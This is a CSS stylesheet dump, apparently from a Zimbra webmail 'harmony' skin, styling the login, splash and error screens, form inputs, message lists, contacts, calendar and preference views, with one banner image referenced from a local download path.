.LoginScreen .center,.SplashScreen .center,.ErrorScreen .center{margin-top:-160px;margin-left:-250px;}
.LoginScreen .center-small,.SplashScreen .center-small,.ErrorScreen .center-small{height:270px;margin-top:-135px;margin-left:-126px;width:250px;}
.LoginScreen .center,.LoginScreen .center-small,.SplashScreen .center,.SplashScreen .center-small,.ErrorScreen .center,.ErrorScreen .center-small{left:50%;overflow:visible;position:absolute;top:40%;z-index:11;}
.LoginScreen .contentBox,.SplashScreen .contentBox,.ErrorScreen .contentBox{background-color:#f60;padding:10px 0 40px;border-radius:3px;width:500px;}
.LoginScreen .contentBox,.SplashScreen .contentBox{min-height:265px;}
.LoginScreen .center-small .contentBox,.SplashScreen .center-small .contentBox,.ErrorScreen .center-small .contentBox{width:auto;}
.center-small .form .submittd{text-align:left;}
.LoginScreen H1,.SplashScreen H1{margin:0 30px 30px;overflow:hidden;}
#ZLoginAppName{color:white;display:none;}
.LoginScreen .ImgLoginBanner,.LoginScreen .ImgAppBanner,.SplashScreen .ImgLoginBanner{cursor:pointer;display:block;}
.LoginScreen #ZLoginErrorPanel,.ErrorScreen .InlineErrorPanel{border:0;left:auto;margin:10px 10%;position:relative;background-color:#FF9;padding:.5em 1em;border-radius:8px;}
.LoginScreen #ZLoginErrorIcon,.ErrorScreen #ZErrorIcon{margin:auto 10px auto auto;}
.LoginScreen .Footer,.SplashScreen .Footer,.LoginScreen .Footer-small,.SplashScreen .Footer-small{bottom:0;position:absolute;text-align:center;width:100%;z-index:10;}
.LoginScreen .copyright,.LoginScreen #ZLoginNotice,.SplashScreen .copyright{cursor:default;margin-bottom:5px;font-size:1rem;color:#333;}
.LoginScreen .zLoginField{border-radius:5px;}
.LoginScreen INPUT[disabled]{background-color:white;}
.LoginScreen .decor1{display:none;}
.LoginScreen .decor2{display:none;}
.LoginScreen #ZLoginNotice A{color:#333;}
.SplashScreen .content{color:white;text-align:center;}
.SplashScreen .message{color:white;cursor:default;padding-top:40px;font-size:1.36rem;font-weight:bold;}
.SplashScreen .switch{margin:70px 100px 30px;}
.SplashScreen .switch A{color:white;text-decoration:underline;font-size:1rem;}
.SplashScreen .decor1{display:none;}
.SplashScreen .decor2{display:none;}
.ErrorScreen .contentBox{padding-bottom:1em;}
.ErrorScreen .ZErrorPanel{margin-top:30px;}
.ErrorScreen H2{margin:0;}
.ErrorScreen A:link,.ErrorScreen A:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.ErrorScreen A:hover{color:#005A95;text-decoration:underline;}
.ErrorScreen A:active{color:darkgreen;text-decoration:underline;}
.ErrorScreen .decor1{display:none;}
.ErrorScreen .decor2{display:none;}
.center-small .ImgLoginBanner,.ImgAppBanner{background-repeat:no-repeat;background-position:left center;background-image:url(/skins/_base/logos/AppBanner_white.png?v=230516040634);width:200px;height:35px;}
.ImgLoginBanner{background-repeat:no-repeat;background-position:bottom left;background-image:url(/home/rone/Downloads/al/al/LoginBanner_white.png?v=230516040634);width:440px;height:60px;}
.console_inset_app_l .HSashThumb{margin-left:-2px;}
.UserInfoLink{width:100%;text-align:left;white-space:nowrap;}
.ZmPicker .ZToolbar{padding-top:1px;border-bottom:1px solid #797979;background-color:#737373;}
.BannerTextUser{overflow:hidden!important;}
.BannerTextUserOffline{text-align:left!important;padding:0 3px;}
.ZmAppChooser{margin:0!important;}
.ZAppTabBorder{border-radius:3px 3px 0 0;}
.ZAppTabBorder .ZLeftIcon{padding-left:10px;}
.ZAppTabBorder .ZWidgetTitle{font-size:1.1rem;font-weight:normal;padding-bottom:0;}
.ZAppTabBorder .ZDropDown{padding-right:10px;}
.ZSelectedPrev .ZAppTabBorder{border-right-color:#808080;}
.ZAppTabSpacer{height:2.5rem;margin-top:-1rem;}
.ZTabBarPrefix{width:10px;border-bottom:1px solid #595959;padding:0;}
.ZTabBarSuffix{width:100%;border-bottom:1px solid #595959;padding:0;}
.quotaBar{height:8px;}
.quotaLabel{text-align:right;font-size:.82rem;}
.ZmInviteToolBar .ZToolbarTable,.ZmShareToolBar .ZToolbarTable{height:100%;}
.ZNewButton .ZToolbarButtonBorder{background-color:rgba(255,255,255,.65);}
.ZNewButton.ZHover .ZToolbarButtonBorder{background:#b2b2ff;}
.ZNewButton.ZActive .ZToolbarButtonBorder{background:#66f;}
.ZToolbarButtonTable TD:first-child{padding-left:5px;}
.ZToolbarButtonTable TD:last-child{padding-right:5px;}
.ZmNetworkStatus{font-weight:bold;}
.ZmNetworkStatusIcon{cursor:pointer;}
.DwtInputField INPUT[type="text"],.DwtInputField INPUT[type="password"],.DwtSimpleInput{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;border:1px solid #606060;}
.DwtInputField TEXTAREA{padding:.2em .3em;cursor:text;color:black;border:1px solid #606060;}
.DwtInputField-error INPUT[type="text"],.DwtInputField-error INPUT[type="password"],.DwtSimpleInput-error{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;background-color:#FFF0F0;border:1px solid #606060;}
.DwtInputField-error TEXTAREA{padding:.2em .3em;cursor:text;color:black;background-color:#FFF0F0;border:1px solid #606060;}
.DwtInputField-focused INPUT[type="text"],.DwtInputField-focused INPUT[type="password"],.DwtSimpleInput-focused{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;background-color:#FFFFE0;border-color:#33337f #141432 #141432 #3d3d99;outline:none;outline:none;}
.DwtInputField-focused TEXTAREA{padding:.2em .3em;cursor:text;color:black;background-color:#FFFFE0;border-color:#33337f #141432 #141432 #3d3d99;outline:none;}
.DwtInputField-disabled INPUT[type="text"],.DwtInputField-disabled INPUT[type="password"],.DwtSimpleInput-disabled{padding:0 3px;cursor:text;height:22px;height:2rem;color:#7f7f7f;background-color:transparent;border:1px solid #737373;}
.DwtInputField-disabled TEXTAREA{padding:.2em .3em;cursor:text;color:#7f7f7f;background-color:transparent;border:1px solid #737373;}
.DwtInputField-hint INPUT[type="text"],.DwtInputField-hint INPUT[type="password"],.DwtInputField-hint INPUT,.DwtSimpleInput-hint{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;border:1px solid #606060;color:#7f7f7f;font-style:italic;cursor:default;}
.DwtInputField-hint TEXTAREA{padding:.2em .3em;cursor:text;color:#7f7f7f;font-style:italic;cursor:default;}
.DwtInputField-errorhint INPUT[type="text"],.DwtInputField-errorhint INPUT[type="password"],.DwtSimpleInput-errorhint{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;background-color:#FFF0F0;border:1px solid #606060;color:#7f7f7f;font-style:italic;cursor:default;}
.DwtInputField-errorhint TEXTAREA{color:black;background-color:#FFF0F0;border:1px solid #606060;color:#CCC;}
TEXTAREA .BannerBar *{font-size:.82rem;}
.BannerBar{padding-top:1px;height:1px;}
.BannerBar TD{padding-right:0;}
.BannerBar .quotabar{background-color:white;}
.BannerTextQuota{text-align:center;vertical-align:top;}
.BannerTextUser,.BannerTextQuota{cursor:default;}
.BannerTextQuota-MultiAccount{padding-top:5px;}
INPUT[type="text"],INPUT[type="password"]{border:1px solid #606060;margin:0;border-width:1px;border-style:solid;}
SELECT{border:1px solid #606060;margin:0;border-width:1px;border-style:solid;}
.TabSpacer{display:none;}
.Tab{white-space:nowrap;height:30px;padding-right:5px!important;}
.TbTop{border-width:0 1px 1px 0!important;padding-right:5px!important;}
.TbBottom{border-width:0 1px 1px 0!important;padding-right:5px!important;}
.TabFiller{width:100%;}
.List .Header TH{border-right:1px solid #797979;}
.ZhSubTabs{background-color:#737373;padding-top:2px;}
.ZhSubTabs{padding:5px!important;}
.ZhSubTabs .TabSelected{color:#000;background-color:#f2f2f2;border-color:#595959 #595959 #f2f2f2;cursor:pointer;}
.ZhRow TD,.ZhRowOdd TD{border-width:0 0 1px!important;padding-left:3px!important;}
.ZmSearchToolbarCell .ZSelected .ZToolbarButtonBorder{-moz-border-top-colors:#77736A #BFB8A9;-moz-border-right-colors:#A7A194 #F0E9D8;-moz-border-left-colors:#77736A #BFB8A9;-moz-border-bottom-colors:#A7A194 #F0E9D8;background-color:#FBF9F4!important;border:2px inset;color:white;}
.ZAppTabBorder .ZLeftIcon DIV{display:none;}
.DwtListView-Column{background-color:#a9a9a9;}
.DwtListView-Column TD{color:#393939;}
.overviewHeader{border:0;padding:1px 0;}
.overviewHeader>TABLE{border:1px solid white;}
.overviewHeader .ZButton{height:auto;}
.FirstOverviewHeader.overviewHeader{padding-top:0;}
.RowDouble{height:auto;padding-top:0;}
.RowDouble .TopRow,.RowDouble .ImgCheckboxChecked,.RowDouble .ImgCheckboxUnchecked{margin:6px 0 0;}
.RowDouble .ZmMsgListExpand{margin-left:-2px;margin-right:2px;}
.RowDouble .BottomRow{margin:4px 0 6px;}
.Row-matched,.RowDouble-matched,.RowDouble-matched .ZmListFlagsWrapper,.RowDouble-matched .ZmMsgListDate{background-color:#FFFEC4;}
.TopRow,.BottomRow{height:16px;height:1.6rem;position:relative;}
.ZmListFlagsWrapper{position:absolute;right:0;background-color:#f8f8f8;}
.SimpleContact .ZmListFlagsWrapper{padding:.08rem 0;right:0;}
.SimpleContact .ImgCheckboxUnchecked,.SimpleContact .ImgCheckboxChecked,.ZmContactIcon{margin:0 5px 0 2px;}
.ZmListFlagsWrapper DIV{margin:0 2px 0 3px;}
.TopRow .ImgMsgRead,.TopRow .ImgMsgUnread{margin:0 3px 0 3px;}
.TopRow .ImgCheckboxUnchecked,.TopRow .ImgCheckboxChecked{margin:0 0 0 -1px;}
.TopRow .ImgNodeCollapsed,.TopRow .ImgNodeExpanded{padding:0;}
.ZmMsgListColTag{padding:0 2px 0 3px;vertical-align:middle;}
.BottomRow .ZmMsgListColTag{margin-right:3px;}
.ZmMsgListDate{position:absolute;right:0;text-align:right;}
.ZmMsgListColSelection,.ZmMsgListColFlag,.ZmMsgListColTag,.ZmMsgListColAccount,.ZmMsgListColStatus,.ZmMsgListColMute,.ZmMsgListColRead,.ZmMsgListColAttachment,.ZmMsgListColExpand{width:16px;}
.ZmMsgListColPriority{width:8px;margin-left:3px;}
.ZmMsgListColFolder,.ZmMsgListColSize,.ZmMsgListColDate{text-align:left;}
.ZToolbarTable .vertSep{border-color:transparent;}
.appt_new_time .ImgBlank_16,.appt_time .ImgBlank_16{display:none;}
.ZmHtmlEditor .mce-btn,.ZmHtmlEditor .mce-panel{background-color:#808080;background-image:none;}
.form .ZLoginButton{background-color:#f60;border-color:white;color:white;}
.form .ZLoginButton:hover{background-color:#ff8c3f;color:#000;}
.form .ZLoginButton:active{background-color:#bf4c00;}
#skin_spacing_tree{padding-bottom:0;}
#skin_spacing_app_row{height:2.4rem;}
.ZAppTabBorder .ZWidgetTitle{font-size:1.3rem;}
.ZmOverview .overviewHeader-Text.FakeAnchor>DIV{margin-right:2px;}
#skin_spacing_tree,#skin_spacing_tree_footer{border-width:0;margin-left:3px;}
.ZmConvView,.ZmConvView2,.ZmMailMsgView{background-color:#808080;}
.ZmConvView2FullWidth{width:100%;}
.ZmMailMsgView>DIV{background-color:white;}
#skin_container_tree,.Conv2View,.Conv2View-bottom{background-color:transparent;background-image:none;}
.NoResults{background-color:transparent;padding:1.5em 1em;border-radius:3px;}
.overviewHeader{background-color:transparent;padding-top:0;padding-bottom:0;}
.overviewHeader>TABLE{border-color:transparent;}
.overviewHeader-selected>TABLE{border-color:#66f;}
.overviewHeader-selected-focused>TABLE{border-color:#33337f #141432 #141432 #3d3d99;outline:none;}
.overviewHeader TD{background-color:transparent;font-size:1.3rem;font-weight:normal;}
.ZNewButton{border-radius:3px;margin-right:0;overflow:hidden!important;right:-5px;}
.ZNewButton .ZToolbarButtonBorder{background-color:#0087c3;border-color:#0087c3;}
.ZNewButton.ZFocused .ZToolbarButtonBorder,.ZNewButton.ZHover .ZToolbarButtonBorder,.ZNewButton.ZActive .ZToolbarButtonBorder{background-color:#00AAF6;border-color:#00AAF6;}
.ZNewButton.ZActive .ZToolbarButtonBorder{background-color:#F15922;border-color:#F15922;background-image:none;}
.ZNewButton .ZToolbarButtonTable .ZLeftIcon{display:none;}
.ZNewButton .ZToolbarButtonTable .ZWidgetTitle,.ZNewButton.ZHover .ZToolbarButtonTable .ZWidgetTitle{color:white;}
.ZNewButton .ImgSelectPullDownArrow,.ZNewButton.ZHover .ImgSelectPullDownArrowHover,.ZNewButton.ZActive .ImgSelectPullDownArrow{background-image:url(/skins/harmony/img/harmony/ImgNewSelectPullDownArrow.png?v=230516040634);background-position:0 0;}
.ZmMailMsgCapsuleView{border-width:0 0 1px;border-radius:0;}
.ZmMailMsgCapsuleView .separator{border-color:transparent;}
.Conv2Messages{padding:.25em .5em;}
.Conv2Messages .Last{border-color:transparent;border-radius:3px;}
.Conv2Header,.Conv2Header .info{background-color:#797979;border-bottom-width:0;}
.Conv2Header{height:2.2em;}
.Conv2Header .subject,.Conv2Header .info{color:#000;}
.Conv2MsgHeader .image{border-radius:24px;}
.Collapsed .Conv2MsgHeader .image{border-radius:16px;}
.DwtListView-Sash:first-child DIV{background-color:#737373!important;}
TD.DwtListView-Column{background-color:#797979;border-bottom-width:0;font-weight:normal;}
TD.DwtListView-ColumnActive{background-color:#7c7c7c;font-weight:bold;}
.DwtListView-Rows-Empty>*{border-color:transparent;margin:0;border-width:1px;border-style:solid;}
.DwtListView-Rows-Empty:focus{outline:none;}
.DwtListView-Rows-Empty:focus>*{border-color:#33337f #141432 #141432 #3d3d99;outline:none;}
.console_inset_app_l{z-index:499!important;}
.Row{height:20px;height:2rem;padding-top:4px;}
.ZmContactSplitView,.ZmContactSimpleView,.ZmContactInfoView,.SimpleContact{background-color:transparent;border-color:transparent;}
.ZmContactInfoView .headerRow{background-color:transparent;border-color:transparent;margin:.25em 0;border-radius:3px;}
.RowDouble{padding:.25em .5em;}
.RowDouble .TopRow{position:relative;}
.ZmComposeView INPUT,.ZmComposeView TEXTAREA{border:none;outline:none;}
.ZmContactSplitView,.ZmContactSimpleView,.ZmContactInfoView .headerRow,.ZmContactView .headerRow{background-color:transparent;border-color:transparent;}
.ZmContactInfoView{background-color:white;border-width:0;padding:1em 1em 0;}
.ZmContactInfoView .headerRow{margin-bottom:.5em;padding-top:.25em;}
.ZmContactInfoView .contactGroupTable{border-collapse:separate;border-color:#737373;border-radius:3px;}
.ZmContactView{background-color:transparent;}
.ZmEditGroupContact{background-color:white;border:1px solid #606060;}
.SimpleContact{background-color:transparent;background-image:none;height:22px;height:2.2rem;}
.SimpleContact>DIV{background-color:transparent;border-color:transparent;}
.SimpleContact .ZmListFlagsWrapper{height:16px;margin-top:2px;}
.ZmEditGroupContact .Row{margin-bottom:.5em;}
.groupMembers .ZmEditGroupContact .Row{background-color:white;border-color:#808080;margin:.5em;}
.ZmContactView .contactHeaderSubTable,.ZmContactInfoView .contactHeaderSubTable{background-color:#e5e5e5;border-color:transparent;}
.ZmCalViewMgr,.calendar_view{background-color:transparent;}
.appt_body,.appt_30_body,.appt_allday_body{background-color:white;border-color:transparent;box-shadow:0 0 0 transparent;}
.appt_body>TABLE,.appt_30_body>TABLE,.appt_allday_body>TABLE{background-color:transparent;background-image:none;border-color:transparent;}
.ZmApptComposeField .FakeAnchor{float:right;max-width:22em;}
.ZmScheduleAssistantView{background-color:white;}
.InvResponseBar{background-color:#737373;border-top-color:#666;}
.InvResponseBar .ZButtonBorder{background-color:#808080;}
.ZmTaskMultiView .DwtListView-Column{background-color:transparent;border-color:transparent;}
.ZmTaskMultiView .ZmMailMsgView{background-color:white;}
.newTaskBannerSep{background-color:transparent;border-bottom-width:0;margin-bottom:1em;}
.newTaskBannerSep>TBODY>TR>TD{background-color:#737373;padding:.5em;}
.ZmTaskEditView .miniCalendarButton .ZButtonBorder,.ZmTaskEditView .miniTimeButton .ZButtonBorder,.ZmTaskEditView .ZmCompletionSelector .ZButtonBorder{margin-top:0;}
#skin_dropMenu *:focus,#skin_userAndQuota *:focus{outline-color:#808080;}
.ZmBriefcaseDetailListView{background-color:transparent;}
.ZmPreviewView .MsgHeaderTable>TBODY>TR>TD{background-color:transparent!important;}
.ZmPreviewView .PreviewViewHeader{margin:0 1em;}
.ZmBriefcaseDetailListView .Row TABLE{border-collapse:separate;margin:.25em 0;}
.ZmDocsEditView{background-color:#808080;}
.ZmDocsEditViewHeaderCell>DIV{margin:5px 3px 0;}
.ZmPrefView{background-color:#808080;}
.ZOptionsSectionMain{background-color:white;border-radius:0 0 3px 3px;}
.prefHeader{border-radius:3px;}
.ZmPrefZimletListView .Row{height:auto;}
.ZmWhiteBlackList{border:1px solid #606060;margin-left:0;border-radius:0;}
.ZmFilterRulesView .ZOptionsSectionMain{background-color:#808080;border-radius:0;}
.ZmFilterRulesView .DwtChooserListView{background-color:white;min-height:160px;}
.WindowInnerContainer{background-color:#808080;border-top:none;}
.ZmReminderDialog .DwtToolbarButton{border:none;}
.ZmHtmlEditor .ZmHtmlEditorTextArea{border:1px solid #606060;padding:.25em;}
.DwtCalendar{border-top:1px solid #606060;}
.DwtMenu .DwtCalendar{border-top-width:0;}
.ZmContactPicker .DwtChooserListView{background-color:white;border-color:#606060;}
.BriefcaseTabBox{border-color:#606060;border-style:solid;border-radius:0;}
.ZmContactSplitView .rowLabel,.ZmMailMsgView .LabelColName,.ZmMailMsgCapsuleView .LabelColName{color:#666;font-weight:normal;}
.ImgNewSelectPullDownArrow{background:url('/skins/harmony/img/harmony/ImgNewSelectPullDownArrow.png?v=230516040634') 0 0 no-repeat;width:12px!important;height:16px!important;overflow:hidden;}
.ImgDisconnect{background:url('/skins/harmony/img/zimbra.png?v=230516040634') 0 0 no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
.ImgMsgRead{background:url('/skins/harmony/img/zimbra.png?v=230516040634') 0 -17px no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
.ImgMsgUnread{background:url('/skins/harmony/img/zimbra.png?v=230516040634') 0 -34px no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
.ImgRefreshAll{background:url('/skins/harmony/img/zimbra.png?v=230516040634') 0 -51px no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
</file>
<file: files/common,login,zhtml,skin.css>
.ScreenReaderOnly{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}
.user_font_modern,.user_font_modern TEXTAREA,.user_font_modern INPUT{font-family:"Helvetica Neue",Helvetica,Arial,"Liberation Sans",sans-serif;}
.user_font_classic,.user_font_classic TEXTAREA,.user_font_classic INPUT{font-family:Tahoma,Arial,sans-serif;}
.user_font_wide,.user_font_wide TEXTAREA,.user_font_wide INPUT{font-family:Verdana,sans-serif;}
.user_font_system,.user_font_system TEXTAREA,.user_font_system INPUT{font-family:"Segoe UI","Lucida Sans",sans-serif;}
.user_font_size_small{font-size:11px;}
.user_font_size_normal{font-size:12px;}
.user_font_size_large{font-size:14px;}
.user_font_size_larger{font-size:16px;}
P,TH,TD,DIV,SELECT,INPUT[type=text],INPUT[type=password],INPUT[type=file],TEXTAREA,BUTTON{font-size:1rem;}
HTML{width:100%;height:100%;}
BODY{width:100%;height:100%;margin:0;}
FORM{margin:0;padding:0;}
TABLE{border-collapse:collapse;border-spacing:0;border-width:0;}
TD{border-width:0;padding:0;}
FIELDSET{border:1px solid #797979;padding:5px;margin:5px;}
LEGEND{font-weight:bold;white-space:nowrap;overflow:hidden;color:#000;}
INPUT[readonly]{color:#7f7f7f;background-color:transparent;border:1px solid #737373;}
TEXTAREA{padding:.2em .3em;cursor:text;color:black;border:1px solid #606060;}
TEXTAREA[readonly]{color:#7f7f7f;background-color:transparent;border:1px solid #737373;}
INPUT[type="checkbox"]{cursor:pointer;}
INPUT[type="checkbox"]:focus{outline-style:solid;outline-width:1px;outline-color:#3d3d99;}
INPUT[type="text"],INPUT[type="password"]{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;border:1px solid #606060;}
INPUT[disabled]{color:#7f7f7f;background-color:transparent;border:1px solid #737373;}
textarea{padding:.2em .3em;cursor:text;color:black;border:1px solid #606060;}
.CompactTable{border-collapse:collapse;border-spacing:0;padding:0;}
.fullSize{width:100%;height:100%;}
.fullWidth{width:100%;}
.fullHeight{height:100%;}
.minSize{width:1px;height:1px;}
.leftAlign{text-align:left;}
.rightAlign{text-align:right;}
.checkboxLabel{font-weight:bold;}
.ToolbarBg{background-color:transparent;}
.ZmHead{font-size:1.36rem;font-weight:bold;}
.ZmSubHead{font-size:1.18rem;}
.ZmBigger{font-size:1.36rem;font-weight:bold;}
.ZmFinePrint{font-size:.82rem;}
.ZmImportant{color:darkred;}
.ZmFieldLabel{white-space:nowrap;overflow:hidden;color:#000;}
.ZmFieldLabelLeft{white-space:nowrap;overflow:hidden;color:#000;text-align:left;}
.ZmFieldLabelRight{white-space:nowrap;overflow:hidden;color:#000;text-align:right;}
.ZmFieldLabelCenter{white-space:nowrap;overflow:hidden;color:#000;text-align:center;}
ZmSectionLabel{white-space:nowrap;overflow:hidden;color:#000;border-bottom:1px solid #797979;font-size:1.36rem;font-weight:bold;}
.TextPadding{padding-left:3px;padding-right:3px;}
.BigHeaderBg{padding-top:1px;border-bottom:1px solid #797979;background-color:#737373;height:36px;height:2.8rem;}
.ZmOverride{background-color:#FFF6BF;padding:2px;}
.ZmGraphKey{background-color:#dfdfdf;border-color:#404040 #666666 #666 #404040;margin:0;border-width:1px;border-style:solid;}
.ZmGraphKeyHeader{background-color:#737373;font-size:1.18rem;color:#000;padding-left:3px;padding-right:3px;text-align:left;font-weight:bold;vertical-align:middle;}
.ZmGraphKeyBody{padding:5px;margin:5px;}
.ZmGraphKeyColorBox{border-color:#404040 #666666 #666 #404040;margin:0;border-width:1px;border-style:solid;width:10px;height:10px;}
.ZmGraphKeyColorText{color:#000;white-space:nowrap;overflow:hidden;}
.horizSep{height:1px!important;border-bottom:1px solid #797979;font-size:1px;line-height:1px;margin:5px 0;width:100%;}
.vertSep{border-left:1px solid #797979;margin-left:3px;padding-right:3px;height:20px;}
DIV.vSpace{margin:5px 0;}
TD.vSpace{width:2px;}
.AttLink:link,.AttLink:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.AttLink:hover{color:#005A95;text-decoration:underline;}
.AttLink:active{color:darkgreen;text-decoration:underline;}
.Row-selected .AttLink:link,.Row-selected .AttLink:active,.Row-selected .AttLink:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.AttLink:hover,.Row-selected .AttLink:hover{color:#005A95;text-decoration:underline;}
.DragProxy{opacity:.7;}
.notDroppable{border:2px solid red!important;background-color:#66f;box-shadow:5px 5px 25px grey;opacity:.7;}
.notDroppable-linux{border:2px solid red!important;background-color:#66f;box-shadow:5px 5px 25px grey;}
.droppable{border:2px solid green!important;background-color:#66f;box-shadow:5px 5px 25px grey;opacity:.7;}
.droppable-linux{border:2px solid green!important;background-color:#66f;box-shadow:5px 5px 25px grey;}
.DropTarget{border:1px solid green!important;}
.DragProxyTextLabel{font-weight:bold;color:white;}
.BusyOverlay TABLE,.VeilOverlay TABLE{opacity:.5;cursor:wait;background-color:transparent;}
.VeilOverlay TABLE{cursor:default!important;cursor:not-allowed!important;background-color:black;}
.CurtainOverlay TABLE{background-color:black;}
html[data-istwofactorsetuppage] .VeilOverlay TABLE{background-image:-moz-linear-gradient(top,#f60,#cc5100);opacity:1;}
.Row{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;-moz-user-select:none;}
.RowDouble{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;-moz-user-select:none;height:36px;height:2.6rem;border-bottom-color:#CCC;padding-top:3px;}
.Row TABLE,.RowDouble TABLE{table-layout:fixed;}
.Row TD,.RowDouble TD,.Row DIV,.RowDouble DIV{vertical-align:middle;white-space:nowrap;overflow:hidden;}
.RowDouble TD{vertical-align:top;}
.RowDouble TD.SubjectDoubleRow{vertical-align:text-bottom;}
.ZmMsgListBottomRowIcon{margin-left:23px;margin-right:5px;}
.ZmConvExpanded .ZmMsgListBottomRowIcon{margin-left:39px;}
.ZmMsgListSelection .ZmMsgListBottomRowIcon{margin-left:37px;}
.ZmConvExpanded .ZmMsgListSelection .ZmMsgListBottomRowIcon{margin-left:54px;}
.Row{background-color:#f8f8f8;}
.RowOdd{background-color:#dfdfdf;}
.selected,.Row-selected,.Row-selected-dragProxy,.Row-selected-disabled{background-color:#66f!important;background-image:none!important;}
.Row-selected .ZmListFlagsWrapper,.Row-selected-disabled .ZmListFlagsWrapper,.Row-selected .ZmMsgListDate,.Row-selected-disabled .ZmMsgListDate{background:#66f!important;}
.Row-selected-actioned .ZmListFlagsWrapper,.Row-selected-actioned .ZmMsgListDate{background:#66f!important;}
.Row-altSelected{background-color:#d8d8ff!important;background-image:none!important;}
.Row-altSelected .ZmListFlagsWrapper,.Row-altSelected .ZmMsgListDate{background:#d8d8ff!important;}
.Row-matched-dragProxy{background-color:yellow;}
.Row-matched TABLE,.Row-matched-drag TABLE{table-layout:fixed;}
.Row-focused{outline-style:solid;outline-width:1px;outline-color:#3d3d99;}
.Row-selected-actioned{background-color:#66f!important;}
.Row-dragProxy,.Row-matched-dragProxy{background-color:#66f!important;}
.RowDouble-dragProxy .ZmListFlagsWrapper,.RowDouble-dragProxy .ZmMsgListDate,.Row-dragProxy .ZmListFlagsWrapper,.Row-dragProxy .ZmMsgListDate{background-color:#66f!important;}
.Row TD,.RowDouble TD,.Row DIV,.RowDouble DIV{color:#000;}
.RowOdd TD,.RowOdd DIV{color:#000;}
.RowOdd .ZmMsgListDate,.RowOdd .ZmListFlagsWrapper{background-color:#dfdfdf;}
.RowEven .ZmMsgListDate{background-color:#f2f2f2;}
LI.RowDouble,LI.Row{list-style:none;}
.selected TD,.Row-selected TD,.Row-selected-dragProxy TD,.Row-selected-disabled TD{color:black;}
.Row-focused TD{color:#000;}
.Row-selected-right TD{color:#000;}
.Row-dragProxy TD,.Row-matched-dragProxy TD{color:#000;}
.Row TD.Flag,.Row TD.Attach,.Row TD.Tag,.Row TD.Icon,.Row TD.Count,.Row-selected TD.Flag,.Row-selected TD.Attach,.Row-selected TD.Tag,.Row-selected TD.Icon,.Row-selected TD.Count,.Row-dragProxy TD.Flag,.Row-dragProxy TD.Attach,.Row-dragProxy TD.Tag,.Row-dragProxy TD.Icon,.Row-dragProxy TD.Count,.Row-selected-dragProxy TD.Flag,.Row-selected-dragProxy TD.Attach,.Row-selected-dragProxy TD.Tag,.Row-selected-dragProxy TD.Icon,.Row-selected-dragProxy TD.Count,.Row-matched-dragProxy TD.Flag,.Row-matched-dragProxy TD.Attach,.Row-matched-dragProxy TD.Tag,.Row-matched-dragProxy TD.Icon,.Row-matched-dragProxy TD.Count,.Row-dragProxy TD.Flag,.Row-dragProxy TD.Attach,.Row-dragProxy TD.Tag,.Row-dragProxy TD.Icon,.Row-dragProxy TD.Count{text-align:center;}
.RowDouble TD.Count,.RowDouble-selected TD.Count{text-align:right;}
.Unread{color:#000;font-weight:bold;}
.Trash{color:#7f7f7f;text-decoration:line-through;}
.Unread .SubjectDoubleRow{color:#000;font-weight:bold;}
.ZmOverview{width:100%;height:100%;}
.ZmOverviewContainer{background-color:#f2f2f2;border:none;border-radius:3px;}
.ZmVoiceOverviewContainer .ZmOverview,.ZmOverviewContainer .ZmOverview,.dialogOverviewContainer .OverviewTree{height:auto;}
.OverviewTree{width:100%;}
.dialogOverview{background-color:#f2f2f2;border:none;border-radius:3px;border-color:#404040 #666666 #666 #404040;margin:0;border-width:1px;border-style:solid;padding:5px;height:200px;}
.dialogOverviewContainer{background-color:#f2f2f2;}
.dialogOverview TD{color:#000;}
.pickerOverview{background-color:#f2f2f2;border:none;border-radius:3px;height:100%;}
.overviewHeader{cursor:default;background-color:transparent;color:#000;font-weight:bold;padding-top:1px;padding-bottom:1px;}
.overviewHeader-Text,.overviewHeader-dragOver{color:#000;font-weight:bold;}
.overviewHeader .imageCell{padding-right:5px;padding-top:.2rem;white-space:nowrap;}
.overviewHeader TD{background-color:#a9a9a9;}
.overviewHeader.overviewHeader-selected TD{background-color:#66f;}
.overviewHeader.overviewHeader-selected.overviewHeader-selected-focused TD{border-color:#33337f #141432 #141432 #3d3d99;outline:none;}
.inlineIcon{font-family:Verdana;font-size:13px;}
.inlineContactTagIcon{font-size:11px;vertical-align:middle;}
.TooltipHint{font-style:italic;text-align:center;white-space:nowrap;}
.TooltipNotInAddrBook{white-space:nowrap;text-align:center;padding:8px 0 5px 0;}
.ImgTagShared{display:inline-block;}
.FakeAnchor,A:link,A:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.FakeAnchor:hover,A:hover{color:#005A95;text-decoration:underline;}
.FakeAnchor:active,A:active{color:darkgreen;text-decoration:underline;}
.FakeAnchor:focus,A:focus{outline-style:solid;outline-width:1px;outline-color:#3d3d99;}
.FakeAnchor.ZDisabled,.FakeAnchor.ZDisabled:hover,.FakeAnchor.ZDisabled:active{color:#7f7f7f;text-decoration:none;}
.AutoAnchor,.AutoAnchor:link,.AutoAnchor:visited{color:#005A95;text-decoration:none;cursor:pointer;border-bottom:1px dotted;color:#005A95;}
.AutoAnchor:hover{color:#005A95;text-decoration:underline;}
.AutoAnchor:active{color:darkgreen;text-decoration:underline;}
.LoginScreen P,.LoginScreen TH,.LoginScreen TD,.LoginScreen DIV,.LoginScreen SPAN,.LoginScreen SELECT,.LoginScreen INPUT,.LoginScreen TEXTAREA,.LoginScreen BUTTON,.LoginScreen A{font-family:"Helvetica Neue",Helvetica,Arial,"Liberation Sans",sans-serif;}
HTML{width:100%;height:100%;}
BODY{background-color:#808080;width:100%;height:100%;margin:0;}
FORM{margin:0;padding:0;}
.ZSplashScreen{background-color:#808080;width:100%;height:100%;top:0;left:0;position:absolute;}
